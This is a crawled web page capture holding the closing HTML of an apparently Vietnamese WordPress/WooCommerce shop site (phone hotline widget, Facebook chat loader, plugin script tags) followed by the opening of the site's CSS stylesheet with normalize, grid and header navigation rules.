		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e38b2d7899a1baecc68c581afcf45d8","fragment_name":"wc_fragments_4e38b2d7899a1baecc68c581afcf45d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"10fec1eb0c","check_comment_nonce":"26ef95861f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css
body_size: 28593
content:
@charset "UTF-8";
/*  /$$        /$$$$$$  /$$       | $$       /$$__  $$| $$       /$$  /$$  /$$  /$$$$$$ | $$$$$$$ |__/  \ $$| $$$$$$$  | $$ | $$ | $$ /$$__  $$| $$__  $$   /$$$$$/| $$__  $$ | $$ | $$ | $$| $$$$$$$$| $$  \ $$  |___  $$| $$  \ $$ | $$ | $$ | $$| $$_____/| $$  | $$ /$$  \ $$| $$  | $$ |  $$$$$/$$$$/|  $$$$$$$| $$$$$$$/|  $$$$$$/| $$$$$$$/ \_____/\___/  \_______/|_______/  \______/ |_______/  */
/* normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document ========================================================================== */
/** 1. Correct the line height in all browsers. 2. Prevent adjustments of font size after orientation changes in iOS. */
html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections ========================================================================== */
/** Remove the margin in all browsers. */
body {
    margin: 0;
}

/** Render the `main` element consistently in IE. */
main {
    display: block;
}

/** Correct the font size and margin on `h1` elements within `section` and `article` contexts in Chrome, Firefox, and Safari. */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content ========================================================================== */
/** 1. Add the correct box sizing in Firefox. 2. Show the overflow in Edge and IE. */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box; /* 1 */
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/* Text-level semantics ========================================================================== */
/** Remove the gray background on active links in IE 10. */
a {
    background-color: transparent;
}

/** 1. Remove the bottom border in Chrome 57- 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari. */
abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted; /* 2 */
}

/** Add the correct font weight in Chrome, Edge, and Safari. */
b,
strong {
    font-weight: bolder;
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
code,
kbd,
samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/** Add the correct font size in all browsers. */
small {
    font-size: 80%;
}

/** Prevent `sub` and `sup` elements from affecting the line height in all browsers. */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content ========================================================================== */
/** Remove the border on images inside links in IE 10. */
img {
    border-style: none;
}

/* Forms ========================================================================== */
/** 1. Change the font styles in all browsers. 2. Remove the margin in Firefox and Safari. */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
}

/** Show the overflow in IE. 1. Show the overflow in Edge. */
button,
input {
    /* 1 */
    overflow: visible;
}

/** Remove the inheritance of text transform in Edge, Firefox, and IE. 1. Remove the inheritance of text transform in Firefox. */
button,
select {
    /* 1 */
    text-transform: none;
}

/** Correct the inability to style clickable types in iOS and Safari. */
button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
}

/** Remove the inner border and padding in Firefox. */
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/** Restore the focus styles unset by the previous rule. */
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/** Correct the padding in Firefox. */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/** 1. Correct the text wrapping in Edge and IE. 2. Correct the color inheritance from `fieldset` elements in IE. 3. Remove the padding so developers are not caught out when they zero out `fieldset` elements in all browsers. */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/** Add the correct vertical alignment in Chrome, Firefox, and Opera. */
progress {
    vertical-align: baseline;
}

/** Remove the default vertical scrollbar in IE 10+. */
textarea {
    overflow: auto;
}

/** 1. Add the correct box sizing in IE 10. 2. Remove the padding in IE 10. */
[type='checkbox'],
[type='radio'] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/** Correct the cursor style of increment and decrement buttons in Chrome. */
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
    height: auto;
}

/** 1. Correct the odd appearance in Chrome and Safari. 2. Correct the outline style in Safari. */
[type='search'] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/** Remove the inner padding in Chrome and Safari on macOS. */
[type='search']::-webkit-search-decoration {
    -webkit-appearance: none;
}

/** 1. Correct the inability to style clickable types in iOS and Safari. 2. Change font properties to `inherit` in Safari. */
::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive ========================================================================== */
/* Add the correct display in Edge, IE 10+, and Firefox. */
details {
    display: block;
}

/* Add the correct display in all browsers. */
summary {
    display: list-item;
}

/* Misc ========================================================================== */
/** Add the correct display in IE 10+. */
template {
    display: none;
}

/** Add the correct display in IE 10. */
[hidden] {
    display: none;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-size: 62.5%;
    font-family: sans-serif;
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

html.menu-opened {
    max-width: 100vw;
    overflow-x: hidden;
}

body {
    margin: 0;
    font-family: Roboto, sans-serif;
    font-size: 1.3rem;
    font-weight: normal;
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    display: block;
    margin-top: 0;
}

p {
    margin-bottom: 1rem;
}

a {
    color: #ad8461;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    text-decoration: none;
}

img {
    max-width: 100%;
    height: auto;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.screen-reader-text {
    display: none;
}

.p-absolute {
    position: absolute;
}

.p-relative {
    position: relative;
}

.z-9 {
    z-index: 9;
}

.p-0 {
    padding: 0;
}

.container {
    max-width: 100%;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 480px) {
    .container {
        max-width: 420px;
    }
}

@media (min-width: 768px) {
    .container {
        padding-left: 0;
        padding-right: 0;
        max-width: 720px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 992px;
    }
}

@media (min-width: 1336px) {
    .container {
        max-width: 1300px;
    }
}

.container-full {
    max-width: 100%;
}

.flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.flex.wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.flex.center-y {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.grid {
    display: grid;
}

.fade {
    -webkit-animation: fade 1s;
    animation: fade 1s;
}

@-webkit-keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 0.375rem 0.75rem;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.icon-svg {
    width: 14px;
    height: 14px;
    display: inline-block;
}

.icon-svg svg {
    height: auto;
    display: block;
    max-height: 100%;
}

@-webkit-keyframes quick-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.5) skew(1deg);
        -webkit-opacity: 0.1;
    }
    30% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        -webkit-opacity: 0.5;
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: 0.1;
    }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

@keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
}

.grid-1 {
    grid-template-columns: repeat(1, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

.grid-2 {
    grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

.grid-3 {
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

.grid-4 {
    grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

.grid-5 {
    grid-template-columns: repeat(5, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

.grid-6 {
    grid-template-columns: repeat(6, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

.grid-7 {
    grid-template-columns: repeat(7, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

.grid-8 {
    grid-template-columns: repeat(8, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

.header-main {
    padding-top: 10px;
}

.header-logo {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
}

@media (min-width: 992px) {
    .header-logo {
        text-align: left;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14%;
        flex: 0 0 14%;
        max-width: 14%;
    }
    .header-logo img {
        margin: 0;
    }
}

@media (min-width: 1336px) {
    .header-logo {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 301px;
        flex: 0 0 301px;
        max-width: 301px;
    }
    .header-logo img {
        margin: 0;
    }
}

.header-logo a {
    display: block;
}

.header-logo a img {
    display: inline-block;
}

.header-logo .site-title {
    display: none;
}

.header-content {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    text-align: center;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 6px 10px;
}

@media (min-width: 992px) {
    .header-content {
        display: block;
        max-height: 50px;
    }
}

.header-content .header-company {
    font-weight: bold;
    font-size: 1.3rem;
    line-height: 18px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.header-content .header-description {
    font-size: 1.4rem;
    line-height: 1;
}

.header-content .header-description .header-hotline-label {
    display: inline-block;
    font-size: 1.3rem;
    margin-right: 3px;
    margin-bottom: 5px;
    line-height: 1;
}

@media (min-width: 992px) {
    .header-content .header-description .header-hotline-label {
        margin-bottom: 0;
    }
}

.header-content .header-description .header-hotline {
    color: #ef0000;
    font-weight: bold;
    display: inline-block;
}

.header-content .header-description .header-hotline .icon-img {
    width: 15px;
    height: 15px;
    margin-right: 3px;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    vertical-align: text-top;
}

.header-nav {
    position: relative;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav {
        background-color: #fff;
    }
}

.header-nav .header-nav-menu {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    background-color: #23292e;
    -webkit-transform: translateX(-300px);
    transform: translateX(-300px);
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-nav-menu {
        width: initial;
        position: relative;
        top: initial;
        bottom: initial;
        -webkit-box-shadow: none;
        box-shadow: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        background-color: #fff;
        -webkit-transform: none;
        transform: none;
    }
}

.header-nav ul.main-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-nav ul.main-menu > li:not(.megamenu-item) {
    position: relative;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li.turn-right {
        margin-left: auto;
    }
    .header-nav ul.main-menu > li.turn-right ~ li a,
    .header-nav ul.main-menu > li.turn-right a {
        font-weight: normal;
    }
}

.header-nav ul.main-menu > li > a {
    color: #fff;
    padding: 0 1.5rem;
    font-size: 1.3rem;
    font-weight: bold;
    display: block;
    line-height: 40px;
    position: relative;
    text-transform: uppercase;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > a {
        color: #333;
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }
    .header-nav ul.main-menu > li > a .menu-toggler {
        position: initial;
        display: inline-block;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li:first-child a {
        padding-left: 0;
    }
    .header-nav ul.main-menu > li:last-child a {
        padding-right: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li + li > a:before {
        content: '';
        display: inline-block;
        height: 11px;
        border-left: 1px dotted;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.header-nav ul.main-menu > li ul.sub-menu {
    top: 0;
    left: 0;
    padding-left: 2rem;
    min-width: 250px;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu {
        padding-left: 0;
        position: absolute;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    }
}

.header-nav ul.main-menu > li ul.sub-menu li a {
    color: #fff;
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
}

.header-nav ul.main-menu > li ul.sub-menu li a:hover {
    color: #fff;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li a {
        color: #333;
        background-color: #fff;
    }
}

.header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
        top: 0;
        left: 80%;
        opacity: 0;
        visibility: hidden;
        position: absolute;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li:hover > ul.sub-menu {
        opacity: 1;
        left: 100%;
        visibility: visible;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > ul.sub-menu {
        top: 100%;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }
}

.header-nav ul.main-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li a {
        border-bottom: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li:hover > ul.sub-menu {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-nav ul.main-menu .menu-toggler {
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action {
    margin-left: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (min-width: 992px) {
    .header-nav .header-action {
        display: none;
    }
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search {
        position: relative;
    }
}

.header-nav .header-action .header-search #search-btn {
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #fff;
    height: 40px;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action .header-search #search-btn svg {
    fill: #fff;
    width: 24px;
}

.header-nav .header-action .header-search form.search-form {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 9;
    display: none;
    padding: 1rem;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search form.search-form {
        width: 300px;
        left: auto;
    }
}

.header-nav .header-action .header-search form.search-form label {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-nav .header-action .header-search form.search-form input.search-field {
    width: 100%;
    height: 36px;
    padding: 5px 10px;
    border: 1px solid #ddd;
}

